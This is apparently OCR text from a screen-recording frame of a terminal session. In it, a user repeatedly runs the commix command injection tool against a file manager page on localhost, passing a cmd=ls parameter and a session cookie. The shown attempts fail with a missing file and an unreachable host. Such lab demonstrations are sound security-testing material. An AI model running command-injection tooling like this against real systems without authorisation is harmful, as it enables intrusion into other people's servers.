 adrian@adus: ~/commix
Pl
14:05
adrian@adus:~/commix$ python commix.py --url="http://localhost/codeexec/index.php?action=6&current_dir=/var/www/html/codeexec/&cmd=ls" --cookie
="resolveIDs=0; order_dir_list_by=1A; expanded_dir_list=%3A%3Avar%3Awww%3Ahtml%3Acodeexec; fm_current_root=%2Fvar%2Fwww%2Fhtml%2F; loggedon=d41
d8cd98f00b204e9800998ecf8427e"
python: can't open file 'commix.py': [Errno 2] No such file or directory
adrian@adus:~/commix$ cd ..
adrian@adus:~$ cd commix
adrian@adus:~/commix$ python commix.py --url="http://localhost/codeexec/index.php?action=6&current_dir=/var/www/html/codeexec/&cmd=ls" --cookie
="resolveIDs=0; order_dir_list_by=1A; expanded_dir_list=%3A%3Avar%3Awww%3Ahtml%3Acodeexec; fm_current_root=%2Fvar%2Fwww%2Fhtml%2F; loggedon=d41
d8cd98f00b204e9800998ecf8427e"
commix
{ v0.4b-git-a20077a }
+--
Automated All-in-One OS Command Injection and Exploitation Tool
Copyright (c) 2014-2016 Anastasios Stasinopoulos (@ancst)
+--
(*) Checking connection to the target URL... [ FAILED ]
(x) Error: The host seems to be down!
adrian@adus:~/commix$ python commix.py --url="http://localhost/commix/index.php?action=6&current_dir=/var/www/html/commix/&cmd=ls" --cookie="re
solveIDs=0; order_dir_list_by=1A; expanded_dir_list=%3A%3Avar%3Awww%3Ahtml%3Acodeexec; fm_current_root=%2Fvar%2Fwww%2Fhtml"